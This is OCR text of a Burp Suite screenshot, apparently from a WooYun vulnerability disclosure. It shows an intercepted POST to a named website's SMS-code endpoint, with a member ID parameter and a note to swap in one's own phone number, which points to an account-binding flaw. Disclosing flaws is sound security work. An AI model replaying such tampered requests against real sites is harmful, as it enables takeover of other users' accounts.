 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
14
Request to http://www.weichuanbo.com:80 [182.118.38.217]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /main/sendmcode.do HTTP/1.1
Host: www.weichuanbo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.weichuanbo.com/main/modmobile_gp.do
Content-Length: 37
Cookie: Hm_lvt_8769447131e3c04c82c9c9dcc79a4944=1446474552; formhash-main=ecf49d23; PHPSESSID=k7s2375q6ggtc5evqu7hhmoeu3;
Hm_lpvt_8769447131e3c04c82c9c9dcc79a4944=1446479852
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=1 &type=1&memid=26690
换成自己手机号
? < + > Type a search term 0 matches
www.wooyun.org